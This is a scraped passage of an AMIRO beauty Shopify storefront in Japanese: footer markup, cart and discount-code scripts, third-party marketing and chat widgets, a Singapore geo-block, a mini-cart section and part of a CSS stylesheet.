L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g>
          </svg>

          <svg
            class="payment-list__item"
            width="38"
            height="24"
            xmlns="http://www.w3.org/2000/svg"
            xmlns:xlink="http://www.w3.org/1999/xlink"
            viewBox="0 0 38 24"
          >
            <defs><style>.cls-1{opacity:0.07;isolation:isolate;}.cls-2{fill:#fff;}</style></defs><path class="cls-1" d="M-3,57.56H-35a3,3,0,0,0-3,3v18a3,3,0,0,0,3,3H-3a3,3,0,0,0,3-3v-18A3,3,0,0,0-3,57.56Z" transform="translate(38 -57.56)"/><path class="cls-2" d="M-3,58.56a2,2,0,0,1,2,2v18a2,2,0,0,1-2,2H-35a2,2,0,0,1-2-2v-18a2,2,0,0,1,2-2H-3" transform="translate(38 -57.56)"/><image width="1201" height="749" transform="translate(7.78 5) scale(0.02)" xlink:href="[data-uri]"/>
          </svg>

          <svg
            class="payment-list__item"
            width="38"
            height="24"
            xmlns="http://www.w3.org/2000/svg"
            xmlns:xlink="http://www.w3.org/1999/xlink"
            viewBox="0 0 38 24"
          >
            <defs><style>.cls-1{opacity:0.07;isolation:isolate;}.cls-2{fill:#fff;}</style></defs><path class="cls-1" d="M-3,57.56H-35a3,3,0,0,0-3,3v18a3,3,0,0,0,3,3H-3a3,3,0,0,0,3-3v-18A3,3,0,0,0-3,57.56Z" transform="translate(38 -57.56)"/><path class="cls-2" d="M-3,58.56a2,2,0,0,1,2,2v18a2,2,0,0,1-2,2H-35a2,2,0,0,1-2-2v-18a2,2,0,0,1,2-2H-3" transform="translate(38 -57.56)"/><image width="144" height="113" transform="translate(9.81 5.1) scale(0.12)" xlink:href="[data-uri]"/>
          </svg>

          <svg
            class="payment-list__item"
            width="38"
            height="24"
            xmlns="http://www.w3.org/2000/svg"
            xmlns:xlink="http://www.w3.org/1999/xlink"
            viewBox="0 0 38 24"
          >
            <defs><style>.cls-1{opacity:0.07;isolation:isolate;}.cls-2{fill:#fff;}</style></defs><path class="cls-1" d="M-3,57.56H-35a3,3,0,0,0-3,3v18a3,3,0,0,0,3,3H-3a3,3,0,0,0,3-3v-18A3,3,0,0,0-3,57.56Z" transform="translate(38 -57.56)"/><path class="cls-2" d="M-3,58.56a2,2,0,0,1,2,2v18a2,2,0,0,1-2,2H-35a2,2,0,0,1-2-2v-18a2,2,0,0,1,2-2H-3" transform="translate(38 -57.56)"/><image width="144" height="113" transform="translate(9.81 5.1) scale(0.12)" xlink:href="[data-uri]"/><image width="141" height="105" transform="translate(6.94 4.2) scale(0.17 0.15)" xlink:href="[data-uri]"/>
          </svg>

          <svg
            class="payment-list__item"
            width="38"
            height="24"
            xmlns="http://www.w3.org/2000/svg"
            xmlns:xlink="http://www.w3.org/1999/xlink"
            viewBox="0 0 31.63 19.89"
          ><image width="512" height="322" transform="scale(0.06)" xlink:href="[data-uri]"/>
          </svg>

          <img
            class="payment-list__item"
            width="38"
            height="24"
            src="//amirobeauty.com/cdn/shop/t/160/assets/icon-google-pay_small.png?v=56545495982007936121731070767"
            defer
          >

          <img
            class="payment-list__item"
            width="38"
            height="24"
            src="//amirobeauty.com/cdn/shop/t/160/assets/icon-apple-pay_small.png?v=12321732716009243701731070768"
            defer
          >


          <img
            class="payment-list__item"
            width="38"
            height="24"
            src="//amirobeauty.com/cdn/shop/t/160/assets/icon-klarna_small.png?v=22981332697968535271731070767"
            defer
            style="background:#FFB3C8;"
          >
        </div>
        <div class="footer__copyright site-footer__bottom-block"><span>
              &copy; 2025
              AMIRO
official. All rights reserved.
</span><!-- <span class="footer__powered_by"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Shopifyを搭載</a></span> -->
        </div>
      </div>
    </div>
  </div>
</footer><script>
  $('.collapsible-trigger').click(function () {
    if ($(this).parent().find('.collapsible-triggerBox').css('display') == 'none') {
      $(this).parent().find('.collapsible-trigger__icon').addClass('collapsible-trigger__active');
      $(this).parent().siblings().find('.collapsible-trigger__icon').removeClass('collapsible-trigger__active');
      $(this).parent().find('.collapsible-triggerBox').slideToggle();
    } else {
      $(this).parent().find('.collapsible-trigger__icon').removeClass('collapsible-trigger__active');
      $(this).parent().find('.collapsible-triggerBox').slideToggle();
    }
  });
</script>

</div><!-- PAGEFLY CART HELPER - DO NOT DELETE -->
    <script>
      try {
        setTimeout(function () {
          window.__pagefly_helper_store__ &&
            window.__pagefly_helper_store__.subscribe(function (res) {
              $.getJSON('/cart.json').then((cart) => {
                document.documentElement.dispatchEvent(
                  new CustomEvent('cart:refresh', {
                    bubbles: true,
                    detail: {
                      cart: cart,
                      openMiniCart:
                        window.themeVariables.settings.cartType === 'drawer' && this.closest('.drawer') === null,
                    },
                  })
                );
                document.querySelectorAll('.header__icon-wrapper[aria-label="Cart"]')[0].click();
              });
            });
        }, 2500);
      } catch (e) {
        console.warn(e);
      }
    </script>

    <script src="//cdn.shopify.com/s/files/1/0053/8866/4950/files/footer.js?v=1686540213" type="text/javascript"></script>
    

    <script type="application/json" id="discounts-data">
  {
    "x": [47962653983036,52282992558396],
    "y":40801502101615}
</script><script type="application/json" id="discounts-omgp">
  {
    "price": null,
    "product": {
      "id": null,
      "price": null
    }
  }
</script><script type="text/javascript" id="discounts-bxgy">
  window.discounts_bxgy = [{
        "handle": "bxgy-rukq6pa4、\nbxgy-gfbbdspr、\nbxgy-fhpaowxv",
        "x": [],
        "y": null,
        "y_quantity": null,
        "items": []
      },];
  
</script>


<script>
  window.discounts_omgp = [{
      "handle": "o-299-get-eye-device",
      "price": null,
      "product": null
    },]
</script>


 <script>
  window.discount_config = {
    over_m_get_y_list: []
  }
 </script>



<script>const shop_discount ={"list":[{"x":{"type":"product_id","id":9102488928572},"y":[{"id":51611689222460,"quantity":1},{"id":51656094384444,"quantity":2}]},{"x":{"type":"product_id","id":9463193403708},"y":[{"id":51613931798844,"quantity":1},{"id":48007227179324,"quantity":1},{"id":51656094384444,"quantity":2}]},{"x":{"type":"product_id","id":8456736964924},"y":[{"id":51613931798844,"quantity":1},{"id":51656094384444,"quantity":2}]},{"x":{"type":"product_id","id":8749822148924},"y":[{"id":51613931798844,"quantity":1},{"id":51656094384444,"quantity":2}]},{"x":{"type":"product_id","id":7039770394735},"y":[{"id":40801502101615,"quantity":1},{"id":51656094384444,"quantity":2}]},{"x":{"type":"product_id","id":9808390619452},"y":[{"id":50023653212476,"quantity":1}]},{"x":{"type":"product_id","id":6867916062831},"y":[{"id":40801502101615,"quantity":1},{"id":51656094384444,"quantity":2}]},{"x":{"type":"product_id","id":9113981157692},"y":[{"id":48007227179324,"quantity":1},{"id":51656094384444,"quantity":2}]}]};
  let shop_discount_codes = null;shop_discount_codes = {list: []};
    
      shop_discount_codes.list.push({
        "id": 50036760183100,
        "code": "グローW30",
        "price": 29999
      });
    
      shop_discount_codes.list.push({
        "id": 49671744389436,
        "code": "Pro30",
        "price": 18999
      });
    
      shop_discount_codes.list.push({
        "id": 48276175454524,
        "code": "Pro30",
        "price": 17999
      });
    
      shop_discount_codes.list.push({
        "id": null,
        "code": null,
        "price": 27999
      });
    
      shop_discount_codes.list.push({
        "id": 40741743263855,
        "code": "Pro30",
        "price": 15999
      });
    
      shop_discount_codes.list.push({
        "id": null,
        "code": "Loves1",
        "price": 38999
      });
    
      shop_discount_codes.list.push({
        "id": null,
        "code": "Loves1",
        "price": 38999
      });
    
      shop_discount_codes.list.push({
        "id": null,
        "code": "Loves1",
        "price": 33999
      });
    
      shop_discount_codes.list.push({
        "id": 48276111163708,
        "code": "30S2",
        "price": 44999
      });
    
      shop_discount_codes.list.push({
        "id": 50036752089404,
        "code": "Spectra30",
        "price": 19999
      });
    
      shop_discount_codes.list.push({
        "id": 47962653983036,
        "code": "Turbo3",
        "price": 24999
      });
    
      shop_discount_codes.list.push({
        "id": 52282992558396,
        "code": "Turbo3",
        "price": 26999
      });
    
      shop_discount_codes.list.push({
        "id": 49476765057340,
        "code": "Ultra30",
        "price": 57900
      });
    
      shop_discount_codes.list.push({
        "id": 46971141947708,
        "code": "30S2",
        "price": 42999
      });
    
      shop_discount_codes.list.push({
        "id": 49476765090108,
        "code": "Ultra30",
        "price": 67900
      });
    
      shop_discount_codes.list.push({
        "id": 49353103835452,
        "code": "ICE89",
        "price": 5999
      });
    
      shop_discount_codes.list.push({
        "id": null,
        "code": "AB399",
        "price": 38000
      });
    
      shop_discount_codes.list.push({
        "id": null,
        "code": "AB399",
        "price": 35900
      });
    
      shop_discount_codes.list.push({
        "id": null,
        "code": "AB399",
        "price": 39900
      });
    
      shop_discount_codes.list.push({
        "id": 50036760215868,
        "code": "グローW30",
        "price": 31999
      });
    
      shop_discount_codes.list.push({
        "id": 50036752122172,
        "code": "Spectra30",
        "price": 40999
      });
    
      shop_discount_codes.list.push({
        "id": null,
        "code": "DL89",
        "price": 8999
      });
    
      shop_discount_codes.list.push({
        "id": null,
        "code": "ICE89",
        "price": 24999
      });
    
      shop_discount_codes.list.push({
        "id": null,
        "code": "Cyber50S2",
        "price": 27599
      });
    
      shop_discount_codes.list.push({
        "id": null,
        "code": "Cyberr3turbo",
        "price": 17599
      });
    
      shop_discount_codes.list.push({
        "id": 47600441721148,
        "code": "Mirrorm2",
        "price": 9999
      });
    
      shop_discount_codes.list.push({
        "id": 40637646143599,
        "code": "Mirror70",
        "price": 9900
      });
    
      shop_discount_codes.list.push({
        "id": 40637646110831,
        "code": "Mirror70",
        "price": 9900
      });
    
      shop_discount_codes.list.push({
        "id": 40680646541423,
        "code": "Mini10",
        "price": 5999
      });
    
      shop_discount_codes.list.push({
        "id": 40680646574191,
        "code": "Mini10",
        "price": 5999
      });
    
      shop_discount_codes.list.push({
        "id": null,
        "code": "オパールクレアランス",
        "price": 20999
      });
    
      shop_discount_codes.list.push({
        "id": 48276157006140,
        "code": "オパールクレアランス",
        "price": 5999
      });
    
      shop_discount_codes.list.push({
        "id": null,
        "code": "DMAU20",
        "price": 37900
      });
    
      shop_discount_codes.list.push({
        "id": null,
        "code": "DMAU20",
        "price": 37900
      });
    
      shop_discount_codes.list.push({
        "id": null,
        "code": "DMAU20",
        "price": 27900
      });
    
      shop_discount_codes.list.push({
        "id": null,
        "code": "DMAU20",
        "price": 27900
      });
    
      shop_discount_codes.list.push({
        "id": null,
        "code": "AB138",
        "price": 15900
      });
    
      shop_discount_codes.list.push({
        "id": 50148147822908,
        "code": "Forskincare",
        "price": 8900
      });
    
      shop_discount_codes.list.push({
        "id": 50148147757372,
        "code": "Forskincare",
        "price": 5900
      });
    
      shop_discount_codes.list.push({
        "id": 50148147790140,
        "code": "Forskincare",
        "price": 5900
      });
    
      shop_discount_codes.list.push({
        "id": 50148140417340,
        "code": "Forskincare",
        "price": 5900
      });
    
      shop_discount_codes.list.push({
        "id": 50148147855676,
        "code": "Forskincare",
        "price": 5900
      });
    
      shop_discount_codes.list.push({
        "id": null,
        "code": "Ultralift50",
        "price": 39450
      });
    
      shop_discount_codes.list.push({
        "id": null,
        "code": "R1Pro50",
        "price": 12999
      });
    
      shop_discount_codes.list.push({
        "id": null,
        "code": "R3turbo50",
        "price": 17499
      });
    
      shop_discount_codes.list.push({
        "id": 50518531998012,
        "code": "TATI35",
        "price": 25350
      });
    
      shop_discount_codes.list.push({
        "id": 50518531965244,
        "code": "TATI35",
        "price": 17550
      });
    
      shop_discount_codes.list.push({
        "id": 51661069123900,
        "code": "Forskincare",
        "price": 5900
      });
    
      shop_discount_codes.list.push({
        "id": 51661069156668,
        "code": "Forskincare",
        "price": 5900
      });
    
      shop_discount_codes.list.push({
        "id": 51661069091132,
        "code": "Forskincare",
        "price": 5900
      });
    
    
    
      shop_discount_codes.list.push({
        "id": 50518531998012,
        "code": "TATI35",
        "price": 25350
      });
    
      shop_discount_codes.list.push({
        "id": 50518531965244,
        "code": "TATI35",
        "price": 17550
      });
    
      shop_discount_codes.list.push({
        "id": null,
        "code": "Ultralift50",
        "price": 39450
      });
    
      shop_discount_codes.list.push({
        "id": null,
        "code": "R3turbo50",
        "price": 17499
      });
    
      shop_discount_codes.list.push({
        "id": null,
        "code": "R1Pro50",
        "price": 12999
      });
    
      shop_discount_codes.list.push({
        "id": null,
        "code": "DMAU80",
        "price": 68900
      });
    
      shop_discount_codes.list.push({
        "id": null,
        "code": "DMAU80",
        "price": 74900
      });
    
      shop_discount_codes.list.push({
        "id": 51661069123900,
        "code": "Forskincare",
        "price": 5900
      });
    
      shop_discount_codes.list.push({
        "id": 51661069156668,
        "code": "Forskincare",
        "price": 5900
      });
    
      shop_discount_codes.list.push({
        "id": 51661069091132,
        "code": "Forskincare",
        "price": 5900
      });
    
      shop_discount_codes.list.push({
        "id": 51661069058364,
        "code": "Forskincare",
        "price": 5900
      });
    
      shop_discount_codes.list.push({
        "id": 51703292330300,
        "code": "DMO2M85",
        "price": 10400
      });
    
      shop_discount_codes.list.push({
        "id": 51703292297532,
        "code": "DMO2M85",
        "price": 10400
      });
    
      shop_discount_codes.list.push({
        "id": 50148147822908,
        "code": "Forskincare",
        "price": 8900
      });
    
      shop_discount_codes.list.push({
        "id": 50148147757372,
        "code": "Forskincare",
        "price": 5900
      });
    
      shop_discount_codes.list.push({
        "id": 50148147790140,
        "code": "Forskincare",
        "price": 5900
      });
    
      shop_discount_codes.list.push({
        "id": 50148140417340,
        "code": "Forskincare",
        "price": 5900
      });
    
      shop_discount_codes.list.push({
        "id": 50148147855676,
        "code": "Forskincare",
        "price": 5900
      });
    
      shop_discount_codes.list.push({
        "id": 51735959863612,
        "code": "Ultra30",
        "price": 66900
      });
    
      shop_discount_codes.list.push({
        "id": 51761811489084,
        "code": "AB339",
        "price": 27999
      });
    
      shop_discount_codes.list.push({
        "id": 51738906919228,
        "code": null,
        "price": 1999
      });
    
      shop_discount_codes.list.push({
        "id": 51738906951996,
        "code": null,
        "price": 4999
      });
    
      shop_discount_codes.list.push({
        "id": null,
        "code": null,
        "price": 49900
      });
    
      shop_discount_codes.list.push({
        "id": 51907578593596,
        "code": null,
        "price": 9999
      });
    
      shop_discount_codes.list.push({
        "id": 51907578626364,
        "code": null,
        "price": 11999
      });
    
      shop_discount_codes.list.push({
        "id": null,
        "code": null,
        "price": 24900
      });
    
      shop_discount_codes.list.push({
        "id": 52026759184700,
        "code": null,
        "price": 40999
      });
    
      shop_discount_codes.list.push({
        "id": 48276203372860,
        "code": null,
        "price": 21900
      });
    
      shop_discount_codes.list.push({
        "id": 52068605100348,
        "code": null,
        "price": 11999
      });
    
      shop_discount_codes.list.push({
        "id": null,
        "code": null,
        "price": 26999
      });
    
      shop_discount_codes.list.push({
        "id": 48860527984956,
        "code": null,
        "price": 70999
      });
    
      shop_discount_codes.list.push({
        "id": 40883286605935,
        "code": null,
        "price": 17999
      });
    
      shop_discount_codes.list.push({
        "id": null,
        "code": null,
        "price": 27999
      });
    
      shop_discount_codes.list.push({
        "id": 40883286638703,
        "code": null,
        "price": 15999
      });
    
      shop_discount_codes.list.push({
        "id": 52292191289660,
        "code": null,
        "price": 74999
      });
    
      shop_discount_codes.list.push({
        "id": 50087356793148,
        "code": "30S2",
        "price": 43999
      });
    
    
    
    
</script>


<script type="text/javascript">
  window.routes_cartAddUrl = "\/ja\/cart\/add";
  window.cartData = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
</script>

    
<script type='text/javascript'>
var temp_names = '';
temp_names = (temp_names) ? temp_names : 'product.';
var temp_name_orig = 'article';
console.log('test product template');
if((temp_name_orig != 'product' && temp_names && temp_names.indexOf(temp_name_orig) != -1 )|| (temp_name_orig != 'product' && temp_names== 'product.'&&temp_name_orig.indexOf(temp_names) != -1)) {
	console.log('product template');
	<!---------------------------Product Pixel Start---------------------------------- -->
	function stripHtml(htmlString)
	{
		return htmlString.replace(/<[^>]+>/g, '');
	}
	
	

	var url2 = 'https://amirobeauty.com/products/';
	var url = window.location.href;
	var proId = '';
	var proTitle = '';
	var proPrice ='';
	var procmpPrice = '';
	var proImage = '//amirobeauty.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_1024x.gif';
	var proCate = '';
	proCatearray = proCate.split('|');
	proCatearray = new Set(proCatearray);
	proCate = Array.from(proCatearray).join('|');


	var proDescription = '';
	var shopCurr = 'USD';
	var sku = '';
	var ProInve = '';
	var escapeproCate = proCate.replace(/[^A-Za-z0-9\-\(\)\|\+ ]/g, '');
	var escapeproTitle = escape(proTitle);
		            //console.log(escapeproTitle);
	var newproDescription =  proDescription.replace(/[^a-zA-Z ]/g, '');
	var comment = document.createComment('Category list:'+escapeproCate);
	document.body.appendChild(comment);


	rtgsettings ={

		'pdt_id': proId,
		'pdt_sku': sku,
		'pdt_name': escapeproTitle,
		'pdt_price': proPrice,
		'pdt_amount': procmpPrice,
		'pdt_currency': shopCurr,
		'pdt_url': url2,
		'pdt_photo': proImage,
		'pdt_instock': ProInve ,
		'pdt_expdate': '$',
		'pdt_category_list': escapeproCate,
		'pdt_smalldescription': newproDescription,
		'pagetype': 'product',
		'key': 'SPY',
		'token': '64187',
		'layer': 'iframe'
	};
	(function(d) {
		var s = d.createElement('script'); s.async = true;s.id='madv2014rtg';s.type='text/javascript';
		s.src = (d.location.protocol == 'https:' ? 'https:' : 'http:') + '//cdn.preciso.net/aud/shopify/prod-min-preciso.js';
		var a = d.getElementsByTagName('script')[0]; a.parentNode.insertBefore(s, a);
		}(document));

		<!---------------------------Product Pixel END---------------------------------- -->
	}
	</script>
	
		

			

				
    <script src="//amirobeauty.com/cdn/shop/t/160/assets/tiny-img-link-preloader.js?v=26403198945174473401731070768"></script>

    
    <!-- subify Snippet Start -->
    
    <!-- subify Snippet End -->

    

    <script type="text/javascript" src="https://s.skimresources.com/js/262318X1747156.skimlinks.js"></script>
    <script>
      (async function() {
        try {
          const response = await fetch('https://get.geojs.io/v1/ip/geo.json');
          const data = await response.json();

          if (data.country_code === 'SG') {
            // 找到主内容区域
            let contentWrapper = document.querySelector('#MainContent');
            if (!contentWrapper) {
              // 若没有MainContent，则自动包裹整个body内容
              const wrapper = document.createElement('div');
              wrapper.id = 'MainContent';
              // 把body内的子元素都搬进去
              while (document.body.firstChild) {
                wrapper.appendChild(document.body.firstChild);
              }
              document.body.appendChild(wrapper);
              contentWrapper = wrapper;
            }

            // 模糊主内容层
            contentWrapper.style.filter = 'blur(8px)';
            contentWrapper.style.pointerEvents = 'none';

            // 添加遮罩层
            const overlay = document.createElement('div');
            overlay.id = 'geo-overlay';
            overlay.style.position = 'fixed';
            overlay.style.top = '0';
            overlay.style.left = '0';
            overlay.style.width = '100vw';
            overlay.style.height = '100vh';
            overlay.style.zIndex = '999999';
            overlay.style.display = 'flex';
            overlay.style.justifyContent = 'center';
            overlay.style.alignItems = 'center';
            overlay.style.background = 'rgba(0,0,0,0.6)';
            overlay.style.color = '#fff';
            overlay.style.fontSize = '20px';
            overlay.style.fontFamily = 'Arial, sans-serif';
            overlay.style.textAlign = 'center';
            overlay.style.backdropFilter = 'none'; // 确保文字不模糊
            overlay.innerText = 'AMIRO Online Store Is Not Available in Singapore.';

            document.body.appendChild(overlay);
          }
        } catch (e) {
          console.error('Geo check failed:', e);
        }
      })();
    </script>
  <style>  </style>
<div id="shopify-block-AU3RpOHNzMElZU0pJQ__6143736321357441667" class="shopify-block shopify-app-block">
<script src="//code.tidio.co/hputkrk1nqt0viaxs4ekvnmgn3zehpy8.js?extensionVersion=1.4.0" async></script>

    <!-- BEGIN app snippet: visitor-identity-verification -->



<!-- END app snippet -->

</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://amirobeauty.com/ja/cart?section_id=mini-cart
body_size: 939
content:
<div id="shopify-section-mini-cart" class="shopify-section shopify-section--mini-cart"><cart-drawer section="mini-cart" id="mini-cart" class="mini-cart drawer drawer--large">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <p class="drawer__title heading h6">
    <svg
      t="1664345028391"
      class="icon icon icon--header-shopping-cart   "
      viewBox="0 0 1024 1024"
      version="1.1"
      xmlns="http://www.w3.org/2000/svg"
      p-id="2408"
      width="24"
      height="24"
    >
      <path d="M768 938.666667a42.666667 42.666667 0 1 1-42.666667-42.666667 42.713333 42.713333 0 0 1 42.666667 42.666667z m-426.666667-42.666667a42.666667 42.666667 0 1 0 42.666667 42.666667 42.713333 42.713333 0 0 0-42.666667-42.666667z m628.16-587.506667L825.72 632a85.413333 85.413333 0 0 1-78 50.666667H290.826667l15.246666 54.22a42.82 42.82 0 0 0 41.073334 31.113333H789.333333a21.333333 21.333333 0 0 1 0 42.666667H347.146667a85.333333 85.333333 0 0 1-82.14-62.226667L90.506667 128H21.333333a21.333333 21.333333 0 0 1 0-42.666667h85.333334a21.333333 21.333333 0 0 1 20.533333 15.56L170.826667 256h97.666666L468.04 56.46a32 32 0 0 1 45.253333 0L597.333333 140.5l41.373334-41.373333a32 32 0 0 1 45.253333 0L840.833333 256h94.546667a37.333333 37.333333 0 0 1 34.113333 52.493333zM627.5 170.666667l85.333333 85.333333h67.66L661.333333 136.833333z m-298.666667 85.333333h323.666667L490.666667 94.166667z m598.34 42.666667H182.826667l96 341.333333h468.913333a42.713333 42.713333 0 0 0 38.993333-25.333333z" fill="#1f2121" p-id="2409"></path>
    </svg>カート</p>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="近い"><svg
      focusable="false"
      width="14"
      height="14"
      class="icon icon--close   "
      viewBox="0 0 14 14"
    >
      <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="2" fill="none"></path>
    </svg></button>
  </header><div class="drawer__content drawer__content--center  drawer__content__bigger">
      <p>あなたのカートは空です</p>

      <div class="button-wrapper">
        <a href="/ja/collections/all" class="button button--primary">買い物を始めます</a>
      </div>
    </div><openable-element id="mini-cart-note" class="mini-cart__order-note">
      <span class="openable__overlay"></span>
      <label for="cart[note]" class="mini-cart__order-note-title heading heading--xsmall">注文メモを追加します</label>
      <textarea is="cart-note" name="note" id="cart[note]" rows="3" aria-owns="order-note-toggle" class="input__field input__field--textarea" placeholder="どうすればあなたを助けることができますか？"></textarea>
      <button type="button" data-action="close" class="form__submit form__submit--closer button button--secondary">保存</button>
    </openable-element><script type="application/json" id="cart-data" data-cart-json>
    {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
  </script>
</cart-drawer>

</div>

--- FILE ---
content_type: text/css
request_url: https://amirobeauty.com/cdn/shop/t/160/assets/yiling.amiro.css?v=146617948882738413661758856074
body_size: 11420
content:
@charset "UTF-8";:root{--p-max-width: 1440px;--p-color-bg: #fff;--p-color-primary: #f7443c;--p-color-text: #000;--p-color-heading: inherit;--p-color-link: #f7443c;--p-color-link-hover: #f7443c;--p-color-link-active: #f7443c;--p-font-family: var(--body-font), "PingFang SC", "Microsoft YaHei", sans-serif;--p-font-body-family: var(--p-font-family);--p-font-heading-family: var(--p-font-family);--p-font-size-250: 10px;--p-font-size-275: 11px;--p-font-size-300: 12px;--p-font-size-350: 14px;--p-font-size-400: 16px;--p-font-size-450: 18px;--p-font-size-500: 20px;--p-font-size-550: 22px;--p-font-size-600: 24px;--p-font-size-700: 28px;--p-font-size-800: 32px;--p-font-size-900: 36px;--p-font-size-1000: 40px;--p-font-size-1200: 48px;--p-height-400: 16px;--p-space-250: 10px;--p-space-300: 12px;--p-space-400: 16px;--p-space-500: 20px;--p-space-600: 24px;--p-space-750: 30px;--p-space-900: 36px;--p-space-1200: 48px;--p-space-1500: 60px;--p-space-1600: 64px;--p-space-2000: 80px;--p-space-3000: 120px;--p-space-3200: 128px;--p-space-4500: 180px;--p-border-radius-0: 0px;--p-border-radius-50: 2px;--p-border-radius-100: 4px;--p-border-radius-200: 8px;--p-border-radius-400: 16px;--p-border-radius-500: 20px;--p-border-radius-full: 9999px;--p-border-width-0: 0px;--p-border-width-25: 1px;--p-border-width-50: 2px;--p-border-width-100: 4px}:root{--p-content-width: 1280px;--p-container-padding-inline: var(--p-space-500)}@media (min-width: 768px){:root{--p-container-padding-inline: var(--p-space-500)}}@media (min-width: 1040px){:root{--p-container-padding-inline: var(--p-space-1600)}}@media (min-width: 1440px){:root{--p-container-padding-inline: var(--p-space-2000)}}:root{--container-gutter: 20px}body{font-family:var(--p-font-body-family);font-size:var(--p-font-size-400);font-weight:400;line-height:1.5;color:var(--p-color-text);background:var(--p-color-bg);margin:0;padding:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;scroll-behavior:smooth}.review-stars{color:var(--p-color-primary)}.review-stars .stars{display:flex;height:20px;gap:4px;align-items:center;width:max-content}.review-stars .stars>svg{display:block;width:16px;height:15px}ul,li{margin:0;padding:0;list-style:none}details summary{list-style:none}details summary::marker,details summary::-webkit-details-marker{display:none}.d-none{display:none!important}.d-block{display:block!important}.d-flex{display:flex!important}.d-grid{display:grid!important}@media (min-width: 768px){.d-md-none{display:none!important}.d-md-block{display:block!important}.d-md-flex{display:flex!important}.d-md-grid{display:grid!important}}@media (min-width: 1040px){.d-lg-none{display:none!important}.d-lg-block{display:block!important}.d-lg-flex{display:flex!important}.d-lg-grid{display:grid!important}}@media (min-width: 1440px){.d-xl-none{display:none!important}.d-xl-block{display:block!important}.d-xl-flex{display:flex!important}.d-xl-grid{display:grid!important}}.container{max-width:var(--p-max-width);margin:0 auto;padding-block:0;padding-inline:var(--p-container-padding-inline)}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:var(--p-font-heading-family);margin-top:0;margin-bottom:.5rem;font-weight:400;line-height:1.2;color:var(--p-color-heading, inherit)}@media (min-width: 1040px){h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-weight:500}}h1,.h1{font-size:var(--p-font-size-800)}h2,.h2{font-size:var(--p-font-size-600)}h3,.h3{font-size:var(--p-font-size-500)}h4,.h4{font-size:var(--p-font-size-400)}h5,.h5{font-size:var(--p-font-size-350)}h6,.h6{font-size:var(--p-font-size-300)}@media (min-width: 1040px){h1,.h1{font-size:var(--p-font-size-1000)}h2,.h2{font-size:var(--p-font-size-900)}h3,.h3{font-size:var(--p-font-size-700)}h4,.h4{font-size:var(--p-font-size-600)}h5,.h5{font-size:var(--p-font-size-500)}h6,.h6{font-size:var(--p-font-size-400)}}.link{color:var(--p-color-link);text-decoration:none}.link:hover{color:var(--p-color-link-hover)}.section-header{position:relative;padding:0;margin-bottom:18px;text-align:left}.section-subtitle{font-size:10px;line-height:1.5;color:var(--section-header-color, #323333);margin-bottom:5px}.section-title{line-height:1;margin-bottom:0;font-size:18px;text-align:left;font-weight:400;color:var(--section-header-color, #000);letter-spacing:-.01em}.section-tools{position:absolute;bottom:0;right:0;display:none}.section-tools .buttons{display:flex;gap:20px}.section-tools .link{font-size:18px;line-height:1}@media (min-width: 1040px){.section-header{margin-bottom:36px}.section-header--tools{margin-bottom:36px;padding-right:250px}.section-subtitle{font-size:20px}.section-title{font-size:40px;line-height:1.5}.section-title.full{max-width:none}.section-tools{display:block}}#main .shopify-section{margin:0 auto var(--p-space-1500)}@media (min-width: 1040px){#main .shopify-section{margin:0 auto 120px}}.align-items-start{align-items:flex-start}.align-items-end{align-items:flex-end}.align-items-center{align-items:center}.font-weight-900{font-weight:900}.font-weight-700{font-weight:700}.font-weight-500{font-weight:500}.font-weight-400{font-weight:400}.font-weight-300{font-weight:300}html[data-template-name="page.2024black5-early-deal"] #main,html[data-template-name="page.blackfriday2024"] #main{background:#0f0a16;color:#fff;--color-text: #fff;--section-header-color: #fff;--text-color: #fff;padding-bottom:1px}.lucky-coupon-trigger-bottom.lucky-coupon-trigger-bottom-left{bottom:30px!important;right:30px!important;left:auto!important}.lucky-coupon-trigger-bottom.lucky-coupon-trigger-bottom-left .close{display:block!important}.lucky-coupon-trigger-bottom.lucky-coupon-trigger-bottom-left .trigger-main-content{width:100px!important;height:100px!important}.lucky-coupon-trigger-bottom.lucky-coupon-trigger-bottom-left .trigger-main-content .trigger-main-text{font-size:14px!important;margin-top:16px!important}.lucky-coupon-trigger-bottom.lucky-coupon-trigger-bottom-left .trigger-main-content .trigger-sub-text{font-size:12px!important}.btn{display:flex;align-items:center;justify-content:center;width:max-content;border:solid 1px var(--p-color-primary);color:#fff;font-size:13px;line-height:16px;font-weight:500;border-radius:9999px;background:var(--p-color-primary);text-transform:capitalize;min-height:40px;padding:0 10px;cursor:pointer}.btn-size-micro{padding:var(--p-space-250) var(--p-space-750);font-size:.8rem}.btn-size-slim{padding:var(--p-space-250) var(--p-space-750);font-size:.9rem;height:48px;font-size:var(--p-font-size-550)}.btn-size-medium{padding:var(--p-space-250) var(--p-space-750);font-size:var(--p-font-size-550)}.btn-size-large{padding:var(--p-space-250) var(--p-space-750);font-size:var(--p-font-size-600)}.btn:hover{opacity:.8}@media (min-width: 1040px){.btn{min-height:44px;border-width:2px;font-size:18px;line-height:20px;letter-spacing:-.02em;padding:0 